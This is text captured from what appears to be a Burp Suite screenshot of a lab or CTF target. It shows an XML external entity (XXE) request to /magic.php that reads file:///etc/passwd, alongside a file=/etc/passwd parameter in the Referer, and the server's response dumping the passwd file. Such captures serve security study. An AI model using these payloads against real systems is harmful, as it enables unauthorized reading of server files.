 1 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.137
请求
Pretty 原始 \n Actions
1 POST /magic.php HTTP/1.1
2 Host: 10.0.0.137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.137/?file=/etc/passwd
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 180
10 Origin: http://10.0.0.137
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE test [
15 <!ENTITY file SYSTEM "file:///etc/passwd">]>
16 <details>
<email>
&file;©right;
</email>
<password>
123
</password>
</details>
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 08 Apr 2022 12:13:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1564
7
8 <p align='center'>
<font color=white size='5pt'>
root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:101:systemd Time Synchronizatio
28 systemd-network:x:102:103:systemd Network Management,,